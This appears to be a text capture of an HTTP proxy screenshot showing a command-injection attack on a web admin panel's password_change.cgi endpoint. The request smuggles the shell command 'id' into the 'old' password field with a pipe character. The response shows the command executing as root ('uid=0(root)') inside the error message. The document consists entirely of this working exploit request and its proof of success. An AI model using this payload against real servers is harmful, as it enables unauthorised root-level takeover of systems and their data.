 Request TEXT HEX 热加载标签 URL 历史
1 POST /password_change.cgi HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 60
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: redirect=1; testing=1
10
11 user=wwwq&pam=&expired=2&old=test%7Cid&new1=test2&new2=test2
Response TEXT HEX https 1285ms 详情
script>
33 </head>
34 <body data-uri="/password_change.cgi" >
35 <div class="container-fluid col-lg-10 col-lg-offset-1"
data-dcontainer="1">
36 <div class="panel panel-default">
37 <div class="panel-heading">
38 <table class="header"><tr>
39 <td id="headln2l" class="invisible"></td>
40 <td data-current-module-name="" id='headln2c'><span data-main_title></
span></td>
41 <td id="headln2r"></td></tr></table>
42 </div>
43 <div class="panel-body">
44 <hr>
45 <center><h3>Failed to change password : The current password is
incorrectuid=0(root) gid=0(root) groups=0(root)
46 </h3></center>
47 <hr>
48 </div>
49 <div data-autocomplete="1" class="-shell-port-">
50 <div class="-shell-port-container">
51 <div data-shell-config><i aria-label="Configuration" class="fa
fa-lg fa-cogs"></i></div>
52 <div aria-label="Close" class="-shell-port-close"></div>
53 <div data-output="true"><pre data-xconsole></pre></div>
54 <div class="-shell-port-cmd">
55 <span class="-shell-port-prompt"><span class="-shell-port-type">
[@<span data-shell-host="39b70ce38f48">39b70ce38f48</span> <span
class="-shell-port-pwd" data-home="/root" data-pwd="/root">~</span>]
#</span></span><input type="text" data-command="true"
autocomplete="off" spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>